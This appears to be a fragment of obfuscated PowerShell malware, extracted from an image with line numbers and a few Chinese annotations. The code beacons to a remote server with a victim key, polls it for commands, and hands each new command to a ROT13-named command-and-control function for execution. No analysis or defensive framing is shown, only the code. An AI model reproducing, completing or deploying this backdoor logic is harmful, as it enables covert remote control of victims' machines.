 1143
1144 $erfcbafr = uggcCBFG ($global:url + '?t=' + $t + '&f=s&type=live&id=' + $global:key) ($gvzr.ToString())
1145
1146
1147 $pzq = uggcTRG ($global:url + '?t=' + $t + '&f=g2&type=cmd&id=' + $global:key)
1148
请求指令
1149
1150 if ($pzq.Length -gt 0){
1151
1152
1153 $pzq = $pzq -split '~~!!~~'
1154
1155
1156 $id = $pzq[0]
1157
1158
1159 $pzq = $pzq[1]
1160
1161
1162 if($id -ne $global:lid){
1163
1164
解析和执行指令
1165 write-host 'C'
1166
1167
1168 $erfhyg = pbzznaq_naq_pbageby $pzq
1169
1170